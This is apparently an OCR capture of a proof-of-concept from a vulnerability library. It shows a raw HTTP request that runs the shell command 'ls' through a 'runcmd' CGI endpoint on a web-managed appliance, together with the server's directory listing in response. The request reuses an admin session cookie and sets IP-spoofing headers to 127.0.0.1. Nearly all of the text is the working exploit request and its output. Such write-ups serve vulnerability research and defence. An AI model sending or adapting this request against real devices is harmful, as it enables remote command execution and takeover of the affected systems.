 Pretty Raw \n Actions
1 POST /cgi-bin/Maintain/ajax_top?action=runcmd&cmd=ls HTTP/1.1
2 Host:
3
4 Content-Length: 0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Cache-Control: no-cache
8 Accept-Language: zh-CN,zh;q=0.8
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
11 Content-Type: text/html; charset=GB2312
12 Origin: https:
13 Sec-Fetch-Site:
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest:
16 Referer: https: cgi-bin/Maintain/cfg_cmd
17 Accept-Encoding: gzip, deflate
18 Cookie: pauser_1618744108=paonline_admin_9328_16197064781_c4229a3a492c76e334f57728abced88b|443|;
19 x-forwarded-for: 127.0.0.1
20 x-originating-ip: 127.0.0.1
21 x-remote-ip: 127.0.0.1
22 x-remote-addr: 127.0.0.1
23
24
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type:application/json;charset=gb2312
3
4 ajax_appstore
5 ajax_top
6 ajax_wbtop
7 alert_config
8 alert_log
9 appcloud
10 appinstall
11 appstore
12 appwindow
13 cfg_cmd
14 cfg_datalog
15 cfg_deviceid
16 cfg_evtedit
17 cfg_evtlog
18 cfg_export
19 cfg_import
20 cfg_ssh
21 cfg_wwwproxy
22 date_config
23 flow_config
24 history_alert
25 history_log
26 license_upgrade
27 menu
28 passwd_config
29 sigdb_upgrade
30 sys_clearlog
31 sys_currprocess
32 sys_reboot
33 sys_upgrade
34 sysname
35 url_config
PeiQi 文库